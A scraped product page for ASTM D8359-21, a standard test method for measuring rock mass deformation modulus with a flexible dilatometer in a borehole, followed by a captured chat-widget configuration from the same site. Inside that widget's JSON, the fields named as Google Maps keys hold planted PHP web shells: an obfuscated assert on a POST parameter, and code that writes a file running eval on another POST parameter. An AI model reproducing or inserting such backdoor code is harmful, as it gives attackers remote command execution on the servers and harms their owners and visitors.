          <a href="/run/print.html?cu=astm/d8359-21/15.8.2021" target="_blank" rel="nofollow" title="Print the page ASTM D8359-21 15.8.2021" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Print</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Send to a colleague ASTM D8359-21 15.8.2021" onClick="poslat_znamemu(259637);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Send to a colleague</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Questions about product ASTM D8359-21 15.8.2021" onClick="dotaz(259637);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Query</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR code: <a href="/help.html?var=help_qr" rel="nofollow" title="What is QR code?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.mystandards.biz/standard/astm-d8359-21-15.8.2021.html&amp;size=120x120" class="img-responsive btn_center" alt="QR code" />
    </div>--->
  </div>
        <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Annotation of standard text ASTM D8359-21 :</h2>
        <p class="justify_p"><p><span class="nadpisAnotace">Keywords:</span></p>
<p>in situ, borehole, cyclic testing, fracking, rock deformation,</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Additional information</h2>
        
            <div class="nahled_normy nahled_normy_new">
            
<table width="100%" border="0" align="center">
<tbody>

<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>Significance and Use</b></td>
</tr>
<tr>
<td>
<div class="SectionLevel2">
<p ><span class="Head3 cdone">5.1</span>?The
dilatometer test is usually performed in vertical boreholes. It can
be used in inclined or horizontal holes, but the probe would drag
along the borehole wall.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.2</span>?Deformation modulus of rock, creep
characteristics, rebound, and permanent set data is obtained and is
useful for engineering designs.</p>
</div>
<div class="SectionLevel2">
<p ><span class="Head3 cdone">5.3</span>?The
rock mass discontinuities, in situ stresses, geologic history,
crystallography, texture, fabric, and other factors will determine
the rock mass properties that laboratory size tests alone may not
be able to measure and that the dilatometer test may be better able
to measure.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.4</span>?Determination of rock mass deformability
yields a critical parameter in the design of foundations of dams,
support of underground excavations, piers, caissons, and stability
of rock slopes.</p>
<div ><span class="note cdone" style=
"text-transform: uppercase;">Note 2:</span>?<span class=
"note cdone">Although a rock mass behaves in an anisotropic and
inhomogeneous manner, the calculations for a rock mass deformation
modulus are based on assumptions of elasticity and homogeneity.
However, they still render results that are practical, simple,
usable, and not significantly different from those obtained using
inhomogeneity and inelasticity.</span></p>
</div>
<div ><span class="note cdone" style=
"text-transform: uppercase;">Note 3:</span>?<span class=
"note cdone">The existing in situ stresses can only be estimated by
in situ tests on the rock mass, such as this or other
tests.</span></p>
</div>
</div>
<div class="SectionLevel2">
<p ><span class="Head3 cdone">5.5</span>?In
situ tests such as this one provides general information regarding
rock mass behavior. Dilatometer tests are advised when designing
and constructing specific structures.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.6</span>?Dilatometer tests can be performed at a
reasonable cost and effort. Dilatometer tests are also less
expensive and time-consuming compared to other deformability tests
like radial jack or flexible plate tests that require underground
excavation and access too.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.7</span>?Dilatometer modulus can be correlated with
the moduli obtained by other methods (for example, the plate
loading or radial jacking methods). The correlated dilatometer
modulus can then be used instead of other more expensive in situ
modulus tests.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.8</span>?Dilatometer tests can provide a
qualitative evaluation of a rock mass deformability before
performing a large scale deformability test such as a radial jack
test.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.9</span>?Dilatometers are valuable for rapid index
logging of boreholes in jointed rocks that yield poor core recovery
and inadequate specimens for laboratory testing.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.10</span>?Pressurization and depressurization of
the dilatable membrane in this standard are unique. This is done
immediately upstream of the dilatable membrane by a dual-action
piston actuated from a manual pump at the surface. This
configuration allows the use of the dilatometer at substantial
depths and eliminates the parasitic expansion of the tubing and
pumping system and forces the membrane to collapse completely
regardless of if the drill hole column has fluid or not.</p>
</div>
<div class="SectionLevel2">
<p ><span class="Head3 cdone">5.11</span>?The
results of dilatometer tests may be used to check against the
serviceability limit state of spread foundations on rocks through a
deformation analysis.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">5.12</span>?When performing a deformation analysis
the Young's modulus, <span style=
"font-style:italic;font-weight:normal;" class=
"overriddenformat">E</span>, may be taken equal to <span style=
"font-style:italic;font-weight:normal;" class=
"overriddenformat">E<sub>d</sub></span> on the assumption that the
rock is linearly elastic and isotropic.</p>
<div ><span class="note cdone" style=
"text-transform: uppercase;">Note 4:</span>?<span class=
"note cdone">The quality of the result produced by this standard is
dependent on the competence of the personnel performing it and the
suitability of the equipment and facilities used. Agencies that
meet the criteria of Practice <span class=
"Note-link1 cdone">D3740</span> are generally considered capable of
competent and objective testing/sampling/inspection/etc. Users of
this standard are cautioned that compliance with Practice
<span class="Note-link1 cdone">D3740</span> does not in itself
assure reliable results. Reliable results depend on many factors;
Practice <span class="Note-link1 cdone">D3740</span> provides a
means of evaluating some of those factors.</span></p>
</div>
</div>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>1. Scope</b></td>
</tr>
<tr>
<td>
<![CDATA[ <div class="SectionLevel2"> <p ><span class="Head3 cdone">1.1</span>?This test method establishes the guidelines, requirements, procedure, and analyses for determining the in situ deformation modulus of a rock mass and other ancillary data using a flexible volumetric dilatometer in an N-size, 75.7 mm (2.98 in.) drill hole (<span class="Body-link1 cdone">Fig. 1</span> and <span class="Body-link1 cdone">Fig. 2</span>). Cyclic, creep, and unloading cycles are not covered in detail in this standard but may be added in the future or with a separate test standard, practice, or guide.</p><div class="ParaCenter"><div class="FigureTitle"> <p ><b><span class="Table-number cdone">FIG. 1</span>?General Depiction of a Flexible Dilatometer, Deflated (a) and Inflated (b) in a Borehole</b></p></div> </div><div class="ParaCenter"><div class="FigureTitle"> <p ><b><span class="Table-number cdone">FIG. 2</span>?Cross-Sections of the Borehole and Dilatable Membrane Portion of the Dilatometer in the Uninflated, r = 0, Starting Position</b></p></div> </div><div ><span class="note cdone" ><span class="Head3 cdone">1.2</span>?This test method applies mainly to a commercially available flexible, volumetric dilatometer for an N-size, (75.7-mm (2.98-in.) I.D.) borehole that is inflated and deflated hydraulically in the borehole. However, the test method could apply to other dilatometers, including pneumatically inflated, or for different borehole sizes as well as covered under the British Standards Institute EN ISO 22476-5 (https://geotechnicaldesign.info). Use of a different diameter or type of volumetric dilatometer is up to the owner or project manager and shall not be regarded as nonconformance with this standard.</p></div> <div class="SectionLevel2"> <p ><span class="Head3 cdone">1.3</span>?<span class="Head3Title cdone">Purpose, Application, Range of Uses, and Limitations:?</span></p> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.3.1</span>?This designation is described in the context of obtaining data for the design, construction, or maintenance of structures on or in rock. This method can be conducted in any orientation but is usually conducted in a vertical or horizontal borehole as dictated by the design consideration.</p></div> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.3.2</span>?The test has no depth limits other than those imposed by the limitations of the test equipment, drill hole quality, testing personnel, and equipment to drill the holes and position the testing assembly.</p></div> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.3.3</span>?Since this is a volumetric test, only the average deformation is obtained around the borehole. If the rock properties, for any reason, including the in situ stress field or fracture density, are significantly anisotropic, then this device cannot detect that difference.</p></div> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.3.4</span>?A large expansion of the probe in a test zone can occur due to either an oversized drill hole, weathering, lithology, or discontinuities. As a result, the maximum pressure and expansion of the dilatometer would be limited. For example, for one particular dilatometer to avoid damaging the membrane in a preferred N-size, 75.7 mm (2.98 in.) I.D., borehole, the maximum working pressure of 30,000 kPa (4,350 lbf/in.<sup>2</sup>) might be possible. In contrast, at 82.5 mm (3.25 in.), the maximum working pressure would drop to only 20,680 kPa (3000 lbf/in.<sup>2</sup>). Furthermore, regardless of if it an oversized drill hole or a low modulus test interval, the maximum diameter (inflated) of only 85.5 mm (3.37 in.) is allowed.</p></div> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.3.5</span>?The radial displacements of the borehole walls during pressurization are calculated from the total volume change of the dilatometer. As such, the test results from a volumetric dilatometer indicates only the averaged value of the modulus of deformation.</p></div> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.3.6</span>?The volumetric dilatometer test does not provide the anisotropic properties of the rock mass because it measures the average deformation and not the deformation in specific directions. However, by conducting dilatometer tests in boreholes oriented in different directions or taking impression packer data in any test intervals that had developed a hydraulic type fracture, some aspects of the in situ anisotropic conditions could be obtained.</p></div></div> <div class="SectionLevel2"> <p ><span class="Head3 cdone">1.4</span>?<span class="Head3Title cdone">Units</span>The values stated in SI units are to be regarded as standard. The values given in parentheses are provided for information only and are not considered standard. Reporting of test results in units other than SI shall not be regarded as nonconformance with this standard.</p> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.4.1</span>?The gravitational system of inch-pound units is used when dealing with inch-pound units. In the system, the pound (lbf) represents a unit of force (weight), while the units for mass is slugs. The slug unit is not given, unless dynamic (F = ma) calculations are involved.</p></div></div> <div class="SectionLevel2"> <p ><span class="Head3 cdone">1.5</span>?All observed and calculated values shall conform to the guidelines for significant digits and rounding established in Practice <span class="Body-link1 cdone">D6026</span>.</p> <div class="SectionLevel3"> <p ><span class="Head4 cdone">1.5.1</span>?The procedures used to specify how data are collected/recorded or calculated in the standard are regarded as the industry standard. In addition, they are representative of the significant digits that generally should be retained. The procedures used do not consider material variation, a purpose for obtaining the data, special purpose studies, or any considerations for the users objectives; and it is common practice to increase or reduce significant digits of reported data to be commensurate with these considerations. It is beyond the scope of this standard to consider significant digits used in analysis methods for engineering design.</p></div></div> <div class="SectionLevel2"> <p ><span class="Head3 cdone">1.6</span>?<i>This standard does not purport to address all of the safety concerns, if any, associated with its use. It is the responsibility of the user of this standard to establish appropriate safety, health, and environmental practices and determine the applicability of regulatory limitations prior to use.</i></p></div> <div class="SectionLevel2"> <p ><span class="Head3 cdone">1.7</span>?<i>This international standard was developed in accordance with internationally recognized principles on standardization established in the Decision on Principles for the Development of International Standards, Guides and Recommendations issued by the World Trade Organization Technical Barriers to Trade (TBT) Committee.</i></p></div>]]>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
</tbody>
</table>

            </div>
             
      </div>
      </div>
        

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Products</span>
                  <a href="/publisher/">Standards</a>
                  <a href="/page/publikace.html">Publications</a>
                  <a href="/page/software.html">Software</a>
                  <a href="/page/sluzby.html">Services</a>  <br />
                <span class="nadpis">Search</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Common searching</a>
                  <a href="/search2.html" rel="nofollow">Advanced search</a>
                  <a href="/page/dle-oboru.html">Searching by field</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">methods of payment</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Credit card</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Cash on delivery</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Proforma invoice</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Bank transfer</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">Cash</a><br />
                <a href="/card-online.html" rel="nofollow">Payment for order - online payment</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Options for placing the order</span>
                  <a href="/">eShop - online</a>
                  <a href="/page/contact.html">Phone:  +420 566 621 759</a>
                  <a href="/page/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@mystandards.biz">eshop@mystandards.biz</a>
                  <a href="/page/contact.html">At the company's address</a><br />
                <span class="nadpis">News</span> 
                  <a href="/nove-normy.html">New standards</a>
                  <a href="/page/rss.html">RSS news feed</a>
                  <a href="/page/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Company address</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Czech Republic</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@mystandards.biz" class="no_block" title="Contact us"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.mystandards.biz&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/page/mapa-webu.html">Site map</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Suggestions for improvement.</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Terms and Conditions</a>                                                                                                     
                <a href="/page/ochrana-osobnich-udaju.html" rel="nofollow">Protection of personal data</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>In accordance with the Act on Registration of Sales, the seller is obliged to issue a receipt for the buyer. And the seller is obliged to register the received sales online at the tax authority; in case of technical failure, the sales must be registered in 48 hours, at the latest.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
This website uses cookie files. By browsing this website you expresses your consent with using cookies. <a href="/page/cookies.html" class="link-cookies">More information</a> / <a onClick="rozumim();" class="link-cookies-ok">I understand</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Latest update:  2025-12-16 (Number of items: 2 252 193) <br />&copy; Copyright 2025 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things. Click "OK" to give your consent.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Settings</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>You can refuse consent <a href="#" id="disable-cookies">here</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Settings                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Close" title="Close" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Here you can customize your cookie settings according to your preferences.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technical cookies                          </div>
                          <div class="popis cookies-technical">
                              These cookies are essential for the proper functioning of the website and all the functions that the website offers. Technical cookies cannot be turned off because they are responsible for storing products in the cart, setting up filters, performing the shopping process, favorites list and privacy settings.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytical cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytical cookies allow us to measure the performance of our website and our advertising campaigns. They are used to determine the number of visits and sources of visits to our website. We process the data obtained through these cookies in a summary manner, without the use of identifiers that point to specific users of our website. If you turn off the use of analytical cookies in relation to your visit, we lose the ability to analyze performance and optimize our actions.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalized cookies                          </div>
                          <div class="popis cookies-personal">           
                              We also use cookies and other technologies to tailor our business to the needs and interests of our customers and prepare an exceptional shopping experience for you.           
                              By using personalized cookies, we can avoid explaining unwanted information, such as inappropriate product recommendations or useless special offers. In addition, the use of personalized cookies allows us to offer you additional features, such as product recommendations tailored to your needs.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Advertising cookies                          </div>
                          <div class="popis cookies-ads">
                              Advertising cookies are used by us or our partners so that we can display suitable content or advertisements both on our website and on the websites of third parties. Thanks to this, we can create profiles based on your interests, so-called pseudonymized profiles.                              Based on this information, it is usually not possible to immediately identify you, because only pseudonymized data is used. If you do not consent, you will not be the recipient of content and ads tailored to your interests.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">I agree to the use of selected cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">I agree to the use of all cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-attention-grabber
body_size: 1868
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>
